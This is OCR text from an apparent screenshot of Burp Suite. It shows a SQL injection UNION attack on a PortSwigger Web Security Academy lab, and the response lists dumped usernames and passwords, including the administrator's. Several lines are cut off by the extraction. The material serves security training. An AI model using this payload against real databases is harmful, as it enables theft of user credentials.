 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < > Target: https://aced1f9b1e270778803726ce00b100d1.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'+UNION+SELECT+username_vlcnsm,+password_jqal
+FROM+users_jhsnhk-- HTTP/1.1
2 Host:
aced1f9b1e270778803726ce00b100d1.web-security-academy.
t
3 Cookie: session=aiRuZ0sWpq9usIPlVN9MgNaaBkpTEul6
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
age/avif,image/webp,image/apng,*/*;q=0.8,application/s
ned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://aced1f9b1e270778803726ce00b100d1.web-security-
ademy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
84 All furniture, beds, the couch etc.
85 Traveling abroad couldn&apos;t be e
</td>
86 </tr>
87 <tr>
88 <th>
administrator
</th>
89 <td>
806swch4qqaqh1hi2aof
</td>
90 </tr>
91 <tr>
92 <th>
Hitch A Lift
</th>
93 <td>
There was a time when we all though
94 This is where we come in, our new &
95 One of you might be stronger than t
96 It is important that the weaker of
</td>
97 </tr>
98 <tr>
99 <th>
wiener
</th>
100 <td>
yh5g1ds793yw6xpmf0st
</td>
101 </tr>
102 <tr>
103 <th>
INSPECTOR